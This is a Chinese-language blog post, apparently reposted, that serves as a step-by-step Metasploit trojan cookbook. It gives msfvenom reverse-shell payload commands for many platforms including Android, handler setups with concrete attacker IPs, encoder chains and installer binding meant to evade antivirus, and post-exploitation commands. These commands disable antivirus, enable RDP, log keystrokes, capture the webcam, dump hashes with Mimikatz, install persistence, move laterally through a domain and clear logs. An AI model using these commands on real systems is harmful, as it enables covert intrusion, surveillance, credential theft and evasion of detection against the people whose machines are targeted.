msf生成木马

Posted L_DC

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了msf生成木马相关的知识,希望对你有一定的参考价值。

Linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=< Your IP Address> LPORT=< Your Port to Connect On> -f elf > shell.elfWindows

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exeMac

msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.machoWeb PayloadsPHP

msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php

cat shell.php | pbcopy && echo '<?php ' | tr -d '\\n' > shell.php && pbpaste >> shell.phpASP

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.aspJSP

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jspWAR

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war

Scripting PayloadsPython

msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pyBash

msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.shPerl

msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl接受反弹:



use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set LHOST 192.168.17.135

set LPORT 7001

exploit具体使用:

生成木马:

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.17.135 LPORT=7001 --platform win -f exe -o /54320.exe监控:

nc -l -p 7001或者:

msfconsole

use exploit/multi/handler

//set payload windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.17.135

set LPORT 7001

exploit



此时可以已经连接上了msf的马了,执行命令了



如若,想要利用msf的其他的扫描模块,则直接输入:background

msf即Metasploit Framework,可以用来漏洞利用。漏洞探测等功能,是一个非常好的工具

是一个框架,可以改动

-msfvenom -p windows/shell_reverse_tcp lhost=192.168.33.135 lport=7001 -a x86 --platform win -f exe -o a.exe-p 指定payload路径

lhost=1.1.1.1 lport=4444 //

-a x86 //操作系统的架构

--platform win //平台,win是windows 平台

-f exe //输出格式,这里是exe格式输出

-o //输出的名字



加密生成shell

msfvenom -p windows/shell/bind_tcp lhost=192.168.17.135 lport=7001 -f raw -e

x86/shikata_ga_nai -i 6 | msfvenom -a x86 --platform windows -e x86/

countdown -i 7 -f raw | msfvenom -a x86 --platform windows -e x86/

shikata_ga_nai -i 9 -b '\\x00' -f exe -o b.exe-f raw 以原始的模式输出

-e 接加密编码模块 -i 接数字加密多少次 | ....再次加密

-b ‘\\xoo’ 把\\xoo特色字符处理掉

generate -b '\\x00\\xff' -f exe -o /home/1.exe

把后门绑定在其他模板上:-x

msfvenom -p windows/shell_reverse_tcp -x /usr/share/windows-binaries/plink.exe lhost=192.168.17.135 lport=7001 -arch x86 --platform win -f exe -o c.exe

直接在linux上运行下面命令生成木马

普通反弹tcp(shell_reverse_tcp):

msfvenom -p windows/shell_reverse_tcp lhost=192.168.17.135 lport=7001 --platform win -f exe -o /home/kali/Desktop/5432.exe利用:可以直接用nc连接,或者msf不用设payload

利用反弹meterpreter_tcp/http:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.17.135 lport=7001--platform win -f exe -o /home/kali/Desktop/54320.exe使用加密:

msfvenom -p windows/meterpreter/reverse_http lhost=192.168.17.135 lport=7001 -f raw -e x86/shikata_ga_nai -i 7 | msfvenom -a x86 --platform windows -e x86/countdown -i 8 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 3 -b '\\x00' -f exe -o /home/kali/Desktop/meter_http_msfjiami_54322加密绑定文件(有时候文件无法正常使用):

msfvenom -p windows/meterpreter/reverse_http lhost=192.168.17.135 lport=7001-f raw -e x86/shikata_ga_nai -i 7 | msfvenom -a x86 --platform windows -e x86/countdown -i 8 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 3 -b '\\x00' -k-x /home/kali/Desktop/key.exe -f exe -o /home/kali/Desktop/54322_key_http_msfjiami.exemsfvenom -p windows/meterpreter/reverse_http lhost=192.168.17.135 lport=7001-f raw -e x86/shikata_ga_nai -i 7 | msfvenom -a x86 --platform windows -e x86/countdown -i 8 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 15 -f csharp -o /home/kali/Desktop/yuanma.txt不加密绑定文件:

msfvenom -p windows/meterpreter/reverse_http -k-x /home/kali/Desktop/bing.exe lhost=192.168.17.135 lport=7001--platform win -f exe -o /home/kali/Desktop/54322_bing.exe生成源码:

msfvenom -p windows/meterpreter/reverse_http lhost=192.168.17.135 lport=7001-f raw -e x86/shikata_ga_nai -i 7 | msfvenom -a x86 --platform windows -e x86/countdown -i 8 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 15 -f csharp -o /home/kali/Desktop/yuanma.txtmsf获取session后的操作 参考:msf 获取session 之后 - 胖丫丶 - 博客园

进程迁移:

ps 获取进程

getpid shell的进程号

migrate 迁移

run post/windows/manage/migrate 自动迁移





shell之后:

sysinfo 获取系统信息

run post/windows/gather/checkvm 查看目标是否允许在虚拟机

idletime 最近运行的时间

route 查看目录完整网络

getuid 当前用户名

run post/windows/manage/killav 关闭杀毒软件

run post/windows/manage/enable_rdp 开启3389

run post/windows/manage/autoroute 目标子网情况

background 隐藏后台

route add 添加路由

route print查看

run post/windows/gather/enum_logged_on_users 列举当前有多少用户登录过目标主机

run post/windows/gather/enum_applocations 列举安装在目标主机上

run post/windows/gather/credentials/windows_autologin 抓取自动登录的用户名密码

load espia screengrad 抓取此时屏幕截图

webcam_list 有无摄像头

webcam_snap 拍照

webcam_stream 开启直播模式

shell 进入目标shell

文件系统命令:

pwd或getwd 目标主机当前处于哪个目录

getlwd 自己处于哪个目录

search -f *.txt -d c:\\ 搜索c盘下所有txt文件

download c:\\test.txt /root 下载到本机

upload /root/text.txt c: 上传

权限提升:

whoami/groups 查看当前权限

getuid 查看当前权限

getsystem 尝试提权

systeminfo 查看补丁

使用wmic 列出安装的补丁

令牌窃取:

use incognito

list_token -u 列出token

impersonate_token +上述列出的有效令牌 假冒令牌攻击(需要两个\\\\)

成功后运行shell

Hash攻击:

1.使用hashdump 抓取密码

非SYSTEM运行时会失败

run windows/gather/smart_hashdump 导出域所有用户(windows7.开启UAC会导致失败)

2.Quarks PwDump

3.windows credentials Editor(WCE)

上传wce到目标。找到文件 wce -w

4.Mimikatz(管理员)

load Mimikatz 加载

msv 抓取Hash

kerberos 抓取系统票据

wdigest 获取系统账户信息

mimikatz_command -f samdump::hashed 抓取hash

mimikatz_command -f handle::list 查看进程

mimikatz_command -f service::list windows 服务

mimikatz_command -f crypto::listProviders 查看系统证书

支持PowerShell调用(Invoke-Mimikatz)

后门:

1.Cymothoa:

cymothoa -p 982 -s 1 -y 4444 选择PID为982的进程为宿主进程,使用第一类Shellcode,指定反弹端口4444

nc -nvv 目标主机 4444 使用nc进行连接

2.Persistence:

run persistence -A -S -U -i 60 -p 4321 -r 目标主机

A :自动启动payload程序

S :系统启动时自动加载

U :用户登录时自动启动

X :开机时自动加载

i :回连的时间间隔

P :监听反向连接端口号

r :目标主机

Web 后门:

msf中使用generate生成

内网渗透:

信息收集:

net user /domain : 查看域用户

net view /domain : 查看有几个域

net view /domain :xxx 查看域内主机

net group /domain : 查看域里面的组

net group "domain computers" /domain 查看域内所有的主机名

net group "domain admins " /domain 查看域管理员

net group "domain controllers" /domain 查看域控制器

net group "enterprise admins" /domain 查看企业管理器

nettime /domain 查看时间服务器

PowerShell 寻找域管在线服务

获取域管理权

登录域控制:使用msf中的PsExec 反弹Meterpreter

SMB爆破内网:

先添加路由

然后使用smb_login 或psexec_scanner

route add

creds

清理日志:

删除所有用户

clearev 删除日志MSF制作免杀木马

1、制作exe免杀木马

前言

免杀技术全称为反杀毒技术 Anti-Virus 简称“免杀”,它指的是一种能使病毒木马免于被杀毒软件查杀的技术。由于免杀技术的涉猎面非常广,其中包含反汇编、逆向工程、系统漏洞等技术,内容基本上都是修改病毒、木马的内容改变特征码,从而躲避了杀毒软件的查杀。



MSF编码

在 Meatsploit 框架下免杀的方式之一就是使用MSF编码器。其功能是对攻击载荷文件进行重新的排列编码,改变可执行文件中的代码形状,避免被杀软认出。MSF 编码器可以将原可执行程序重新编码,生成一个新的二进制文件,这个文件运行以后,MSF 编码器会将原始程序解码到内存中并执行。

1.1 查看编码格式

在Kali终端输入msfvemon -l encoders列出所有可用编码格式。需要注意的是并不是所有的编码方式都适用于Windows系统,建议使用x86/shikata_ga_nai格式



1.2 制作免杀木马

由于裸奔木马容易被杀毒软件查杀,因此需要将木马捆绑到一个正常的软件上,这里使用notepad为例。

裸奔木马

1 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.11 LPORT=1234 -f exe > /root/test.exe

免杀木马



1 msfvenom -p windows/shell_reverse_tcp LHOST=10.10.20.2 LPORT=3333 -e x86/shikata_ga_nai -x npp.7.8.6.Installer.exe -i 12 -f exe -o /root/npp1.exe

生成exe木马文件



1.3 运行msf监听模块

1 msfconsole 2 use multi/handler4 set payload windows/shell_reverse_tcp 5 set LHOST 10.10.20.2 6 set LPORT 3333 7 exploit

1.4运行木马程序

在Kali上开启监听,在客户机上执行刚才生成的木马文件,会自动连接上Kali,接下来就可以对客户机进行远程控制

1 meterpreter下的命令: 2 getwd 当前目录 3 dir 查看所有文件 4 cat c:123.txt 查看文件123.txt内容(数据是字符串传递,所以加一个转义字符) 5 search -f cmd.exe (搜索名为cmd.exe文件所在目录) 6 upload /root/桌面/backldoor.exe(要上传的文件) -> c:(上传到的目录) 上传文件 7 download c:123txt /root 下载文件 8 clearev 清除日志 9 getuid 当前用户 10 ps 查看所用进程 11 kill 杀死某个进程 12 sysinfo 系统信息 13 14 键盘记录 15 keyscan_start 开始键盘记录 16 keyscan_dump 查看结果 17 keyscan_stop 18 19 屏幕截图 20 screenshot 21 22 屏幕监控 23 run vnc 24 25 获取密文密码 26 hashdump 27 28 shell 29 获取shell,进入cmd

2、MSF制作安卓木马

2.1 制作apk木马程序

1 msfvenom -p android/meterpreter/reverse_tcp LHOST=172.16.105.184 LPORT=5555 R > /root/apk.apk

2.2其他步骤可以参考上述的步骤

2.3 命令

sysinfo

更多命令请使用help命令查看

以上是关于msf生成木马的主要内容,如果未能解决你的问题,请参考以下文章